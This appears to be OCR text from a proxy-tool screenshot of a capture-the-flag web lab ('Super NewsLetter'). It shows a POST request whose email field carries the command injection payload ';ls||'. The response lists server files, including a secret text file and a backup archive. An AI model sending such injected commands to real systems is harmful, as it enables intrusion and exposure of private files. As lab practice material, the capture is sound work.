 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cdcamxwl32pue3e6mekgvdr0t9zrqw93xgwo5c7zr-web.cybertalentslabs.com
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin:
http://cdcamxwl32pue3e6mekgvdr0t9zrqw93xgwo5c7zr-web.cybertalentslabs.com
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://cdcamxwl32pue3e6mekgvdr0t9zrqw93xgwo5c7zr-web.cybertalentslabs.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=hiihih%40gmail.hoh;ls||
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.1
3 Date: Mon, 16 Nov 2026 18:21:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1787
7
8 hiihih@gmail.hoh
9 emails_secret_1337.txt
10 hgdr64.backup.tar.gz
11 index.php
12 <div class="alert alert-success   ">
Your email inserted successfully
</div>
<!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <!-- The above 3 meta tags *must* come first in the head; any other head
content must come *after* these tags -->
19 <title>
Super NewsLetter
</title>
20
21 <!-- Bootstrap -->
22 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u"
crossorigin="anonymous">
23
24 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media
queries -->
25 <!--[if lt IE 9]>
Search 0 highlights
Done